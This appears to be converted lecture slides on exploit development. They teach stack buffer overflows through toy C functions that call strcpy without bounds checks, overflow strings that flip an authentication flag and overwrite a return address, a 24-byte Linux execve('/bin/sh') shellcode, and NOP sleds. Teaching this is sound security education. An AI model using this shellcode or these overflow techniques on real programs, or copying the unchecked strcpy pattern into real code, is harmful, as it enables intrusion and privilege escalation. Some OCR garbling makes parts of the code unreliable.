### Exploit Code Development

Alexander Sotirov

alex@sotirov.net



# Terminology

- A vulnerability is a software bug which allows an attacker to execute commands as another user, resulting in privilege escalation.
- An exploit is a program which exploits a software vulnerability, providing a high degree of reliability and automation.

### bo1.c

```
void bo1(char* filename)
{
  char buf[256];
  strcpy(buf, filename);
}
```
Do you see the error here?

### strcpy()

### SYNOPSIS

char \*strcpy(char \*dest, const char \*src);

### DESCRIPTION

The strcpy() function copies the string pointed by  $src$ (including the '\0' character) to the array pointed by dest. The strings may not overlap, and the destination string must be large enough to receive the copy.

### bo1.c

```
void bo1(char* filename)
{
  char buf[256];
  strcpy(buf, filename);
}
```
If the filename is longer than 255 bytes, the strepy function will write past the end of the buf [] array.

How do we use this?

### bo2.c

```
int bo2(char* user, char* password)
{
   int auth = 0;
   char buf[256];
   strcpy(buf, password);
   \textbf{if} (strcmp(buf, "secret") == 0) {
       auth = 1;
   }
   return auth;
}
```
address stack data instructions

▶ push password push user call bo2 push ebp mov ebp, esp sub esp, 260

$$
-4 \qquad \qquad \text{password} \qquad \qquad \leftarrow \text{esp}
$$

push password ▶ push user call bo2 push ebp mov ebp, esp sub esp, 260 address stack data instructions





















### Exploiting bo2.c

```
int bo2(char* user, char* password)
  {
     int auth = 0;
     char buf [256];
     strcpy(buf, password);
     if (strcmp(buf, "secret") == 0) {
         auth = 1;
     }
     return auth;
  }
                                             00 00 00 00
                                             8d8fj3jd8ds73
                                            872sjs82js82j
                                             87swjsh27n27s
                                       buf
                                       auth
►
```
bo2 ("root", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaa**\x01**");

### Exploiting bo2.c

```
int bo2(char* user, char* password)
  {
     int auth = 0;
     char buf [256];
◆ strcpy(buf, password); auth
     if (strcmp(buf, "secret") == 0) {
        auth = 1;
     }
     return auth;
  }
                                          01 00 00 00
                                          aaaaaaaaaaaaa
                                          aaaaaaaaaaaaa
                                          aaaaaaaaaaaaa
                                     buf
```
bo2 ("root", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaa**\x01**");

### Exploiting bo1.c

```
void bo1(char* filename)
{
  char buf [256];
  strcpy(buf, password);
} saved ebp | bbbb
                                  aaaaaaaaaaaaa
                                  aaaaaaaaaaaaa
                                  aaaaaaaaaaaaa
                              buf
                           ret addr 78 56 34 12
```
### Return address is overwritten with 0x12345678

bo1("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaa**bbbb\x78\x56\x34\x12**");

## Shellcode

- We want to execute arbitrary code, which means that we should inject our code in the memory of the program we are exploiting.
- Standard approach is to put the code in the buffer we are overflowing.
- The standard action is to spawn a shell, hence the name *shellcode*. More complicated shellcodes are possible.

## Shellcode Challenges

- must be small (less than a few hundred bytes)
- standard libraries not available, we have to use the kernel syscall interface directly
- often we cannot use  $\sqrt{0}$  bytes,  $\sqrt{0}$  and  $\sqrt{\ }$ , etc.
- alphanumeric and UNICODE shellcodes

## Linux Shellcode in 24 bytes

```
char* argv[] = \{"/bin/sh",
    NULL
}
```
execve(argv[0], argv, NULL);

### shellcode as a C string

```
char shellcode[] =
   "\x31\xc0\x50\x68//sh"
   "\x68/bin\x89\xe3\x50"
   "\x53\x89\xe1\x99\xb0"
   "\x0b\xcd\x80";
```
### shellcode.c shellcode.asm





# NOP Sled

shellcode aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ret addr

### **buf[256]**

- We need to jump to buf[0]. If we are off, even by one byte, the shellcode will fail and the program will probably crash.
- A small change in the program source code or a different compiler might change the address of the buffer, but usually not by much.

# NOP Sled



- If we put the shellcode at the end of the buffer and pad it with NOP instructions, we can jump to any of the NOP instructions and execute the shellcode.
